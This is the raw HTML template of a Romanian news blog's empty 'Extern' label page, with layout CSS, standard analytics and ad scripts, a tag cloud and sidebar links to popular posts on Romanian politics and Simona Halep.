body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- cod analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1842646-18'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1842646-18');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="index">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://stiri.robloguri.info/p/curs-valutar-bnr-la-zi.html'>Curs valutar</a></li>
<li><a href='https://stiri.robloguri.info/p/contact.html'>Contact</a></li>
<li><a href='https://stiri.robloguri.info/p/politica-de-confidentialitate.html'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='http://www.cinemagie.info/feeds/posts/default' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='https://www.facebook.com/StiriITReviewReduceri' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+DanielNicolaeVirdol' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://stiri.robloguri.info/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Stiri de ultima ora, stiri despre politica, justitie, economie' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0-Eom9stYvR8xB77O-fijjcgrA--142EOUlQvm6i8gh92HSDyWwV91jH8ECquBijPGiCqlXbGzK8hI1ESFcR1o_1rHg2H2tEPduB8aEHsVl0So7afvpX5DzUihfYtcYAUfZ_mkBYthbU1gp1iveM8Eo8hZ3U84zfxZb9HBUARQ4MZTjMpYnvkTO6o=s288' style='display: block' width='288px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://stiri.robloguri.info/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Politica' itemprop='url'>Politica</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Monden' itemprop='url'>Monden</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Economie' itemprop='url'>Economie</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Sport' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Craiova' itemprop='url'>Craiova</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Extern' itemprop='url'>Extern</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Diverse' itemprop='url'>Diverse</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Nu există nicio postare cu eticheta <b>Extern</b>. <a href="https://stiri.robloguri.info/">Afișați toate postările</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Nu există nicio postare cu eticheta <b>Extern</b>. <a href="https://stiri.robloguri.info/">Afișați toate postările</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://stiri.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://stiri.robloguri.info/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarii
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
</div><div class='widget HTML' data-version='1' id='HTML301'>
</div><div class='widget HTML' data-version='1' id='HTML302'>
</div></div>
<div class='recent-boxes' id='recent-boxes2'>
<div class='box-sec section' id='box-sec2' name='Box Layout 2'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Stiri despre EMAG</h2>
<div class='widget-content'>
<span id="sorabox" data-label="EMAG"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Stiri despre Tehnologie</h2>
<div class='widget-content'>
<span id="carousel" data-label="Tehnologie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Stiri din Educatie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Educatie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Stiri din Sport</h2>
<div class='widget-content'>
<span id="carousel" data-label="Sport"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Stiri despre Economie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Economie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Stiri din domeniul social</h2>
<div class='widget-content'>
<span id="carousel" data-label="Social"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Stiri despre Simona Halep</h2>
<div class='widget-content'>
<span id="videos" data-label="Simona Halep"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Articole populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s72-c/Ion+Iliescu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html'>Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției</a></div>
<div class='item-snippet'>Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyrwkqyY1ZTrM3-eS0X3XbfJ88cYfrdemy_98C4EeUBRr_jlcoi-M-GNMCZZ4kZ3o8sHzKUY4dW4DFleCjPdI7R8J1C2y_V4h8J1J3Pd6S57dfsakH9cxdzSWuteXhZ-MaIDqv_S-VLY/s72-c/Simona+Halep+calificare+%25C3%25AEn+sferturile+de+finala+la+Shenzhen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html'>Simona Halep calificare în sferturile de finală la Shenzhen</a></div>
<div class='item-snippet'>Simona Halep s-a calificat în sferturile de finală ale turneului de la Shenzhen după ce a învins-o în trei seturi pe chinezoaica Ying-Ying D...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s72-c/metrou+2018.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html'>Program metrou de Craciun 2018 si Revelion</a></div>
<div class='item-snippet'>Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s72-c/simona+halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html'>Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video</a></div>
<div class='item-snippet'>Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa parti...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Afiliere'>Afiliere</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Alexandra%20Dulgheru'>Alexandra Dulgheru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Auto'>Auto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Autori'>Autori</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Carti'>Carti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Craiova'>Craiova</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Crin%20Antonescu'>Crin Antonescu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Diverse'>Diverse</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Economie'>Economie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Educatie'>Educatie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Elena%20Udrea'>Elena Udrea</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/EMAG'>EMAG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Extern'>Extern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Filme'>Filme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Financiar'>Financiar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Fotbal'>Fotbal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gigi%20Becali'>Gigi Becali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Handbal'>Handbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Irina%20Begu'>Irina Begu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Justitie'>Justitie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Klaus%20Iohannis'>Klaus Iohannis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Local'>Local</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Media'>Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Meteo'>Meteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Monden'>Monden</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Muzica'>Muzica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PDL'>PDL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PNL'>PNL</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Politica'>Politica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Poze'>Poze</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PSD'>PSD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Reduceri'>Reduceri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sanatate'>Sanatate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Simona%20Halep'>Simona Halep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Stiri'>Stiri</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tehnologie'>Tehnologie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Televiziuni'>Televiziuni</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tenis'>Tenis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Traian%20Basescu'>Traian Basescu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Victor%20Ponta'>Victor Ponta</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Adauga anunt</h2>
<div class='widget-content'>
<div style="width:300;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 20px;font-weight: bold;border: 5px solid #ccc;box-sizing: border-box;"><a href="https://stiri.robloguri.info/p/contact.html">Anuntul tau aici</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Despre site-ul "Stiri noi"</h2>
<div class='widget-content'>
<a href="https://stiri.robloguri.info">Stiri noi</a> va ofera cele mai fierbinti stiri din domeniul politicii si economiei, stiri financiare si despre business, stiri mondene si despre sport, si desigur, stiri externe si stiri locale.<br/><br/>

Doriti sa stiti ce reduceri si promotii sunt in magazinele online precum EMAG.ro, Altex.ro, Flanco.ro sau MediaGalaxy.ro? Atunci vizitati sectiunea de reduceri a site-ului sau site-ul <a href="http://magazineonline.robloguri.info">Magazine Online</a>, special creat pentru a va tine la curent cu ofertele magazinelor.<br/><br/>

Va aducem informatii despre filmele momentului si despre videoclipurile nou aparute in tara si in strainatate.<br/>
Mai multe informatii despre filme si muzica gasiti pe site-urile noastre <a href="https://filme.robloguri.info">Filme noi</a> si <a href="http://www.videoclipuri-noi.info">Videoclipuri noi</a>.<br/><br/>

Va aducem si cele mai tari bancuri dar va indrumam si catre site-ul nostru cu <a href="https://bancurinoi.robloguri.info/">bancuri</a> unde puteti citi mult mai multe.<br/><br/>

Daca va intereseaza pozele mari si wallpaperele cu vedete, animale sau abstracte, puteti vizita site-ul nostru cu <a href="https://pozewallpapere.robloguri.info/ ">Wallpaperuri</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezumatecarti.robloguri.info'>Rezumate, Comentarii, Referate, Caracterizari carti</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar BNR</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday Romania 2023</a></li>
<li><a href='https://pixwords.robloguri.info/'>Raspunsuri PixWords</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Preturi Media Galaxy</a></li>
<li><a href='https://www.firmecraiova.info/'>Firme Craiova</a></li>
<li><a href='https://calendar2018.robloguri.info/'>Calendar 2023</a></li>
<li><a href='https://www.videoclipuri-noi.info/'>Muzica noua</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://magazineonline.robloguri.info/'>Lista magazine online</a></li>
<li><a href='https://filme.robloguri.info'>Filme noi</a></li>
<li><a href='https://bancurinoi.robloguri.info'>Bancuri</a></li>
<li><a href='https://movie-series-reviews.blogspot.com/'>Film Reviews</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
<li><a href='https://www.youtube.com/watch?v=s7CrUUhpMYU'>Cinderella by Charles Perrault Fairy Tales Audiobook Story</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cinemagie-info_sidebar2_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8556181599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Stiri populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html' target='_blank'>
<img alt='Christian Bale anunta ca va renunta la transformarile fizice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q/s72-c/Christian+Bale.jpg' width='72'/>
</a>
</div>
